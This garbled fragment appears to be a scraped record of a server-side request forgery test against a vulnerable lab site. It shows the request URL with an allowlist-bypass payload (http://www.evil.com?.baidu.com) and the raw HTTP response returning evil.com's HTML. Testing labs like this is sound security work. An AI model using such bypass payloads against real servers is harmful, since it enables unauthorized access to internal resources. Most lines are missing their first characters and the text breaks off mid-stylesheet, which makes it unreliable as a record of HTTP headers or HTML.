 vulinbox.yaklang.io:8787/ssrf-in-get?url=http://www.evil.com?.baidu.com
HTTP/1.1 200 OK
onnection: close
ontent-Length: 4177
ccept-Ranges: bytes
ge: 415
ache-Control: max-age=3600
ontent-Type: text/html
ate: Fri, 15 Dec 2023 10:03:44 GMT
tag: "1051-6071723d8f5f9"
xpires: Fri, 15 Dec 2023 10:56:49 GMT
ast-Modified: Sat, 07 Oct 2023 02:30:27 GMT
erver: Apache/2
HTML>
HEAD>
<meta content="Microsoft FrontPage 6.0" name="GENERATOR">
<meta content="FrontPage.Editor.Document" name="ProgId">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
<META NAME="GENERATOR" CONTENT="Microsoft FrontPage 6.0">
<title>Evil.Com - We get it...Daily.</title>
<style>
.serif { font-family: times,serif; font-size: small; }
idden link { text-decoration: none; color: #FDFF28 }
div.Section1
{page:Section1;}
2
{margin-right:0in;
margin-left:0in;
line-height:normal;
font-size:13.5pt;
font-family:Arial;
font-weight:bold}
div.bodycopy {
margin-left: 15%;